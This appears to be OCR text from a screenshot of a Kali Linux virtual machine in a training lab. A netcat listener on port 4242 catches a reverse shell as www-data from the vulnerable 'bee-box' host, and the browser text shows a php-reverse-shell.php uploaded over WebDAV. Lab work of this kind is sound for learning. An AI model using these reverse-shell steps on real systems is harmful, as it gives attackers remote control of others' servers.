 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
14:47
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# nc -v -l -p 4242
listening on [any] 4242 ...
192.168.1.12: inverse host lookup failed: Unknown host
connect to [192.168.1.14] from (UNKNOWN) [192.168.1.12] 50295
Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686 GNU/Linu
x
20:46:57 up 18 min, 3 users, load average: 0.09, 0.05, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 :1.0 20:28 18:21m 0.00s 0.00s -bash
bee tty7 :0 20:28 14:25m 14.70s 0.22s x-session-manag
bee pts/1 :0.0 20:29 14:26m 0.18s 0.18s bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
192.168.1.12/webdav/fiche
192.168.1.12/webdav/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
t